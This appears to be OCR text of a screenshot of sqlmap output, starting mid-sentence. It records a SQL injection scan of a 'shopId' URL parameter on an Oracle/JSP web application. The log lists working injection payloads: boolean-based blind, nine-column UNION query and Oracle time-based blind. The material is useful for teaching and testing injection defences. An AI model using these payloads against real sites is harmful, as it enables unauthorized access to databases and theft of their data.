 he range for current UNION query injection technique test
[10:27:35] [INFO] target URL appears to have 9 columns in query
[10:27:36] [INFO] GET parameter 'shopId' is 'Generic UNION query (NULL) - 1 to 2
0 columns' injectable
GET parameter 'shopId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Parameter: shopId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shopId=124 AND 5595=5595
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: shopId=-5485 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(113)||CHR(120)||CHR(106)||CHR(113)||CHR(113)||CHR(107)||CHR(114)||CHR(75)
||CHR(102)||CHR(120)||CHR(108)||CHR(88)||CHR(100)||CHR(111)||CHR(88)||CHR(113)||
CHR(107)||CHR(113)||CHR(112)||CHR(113) FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: shopId=124 AND 9267=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(65)||CH
R(72)||CHR(112),5)
---
[10:27:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:27:54] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\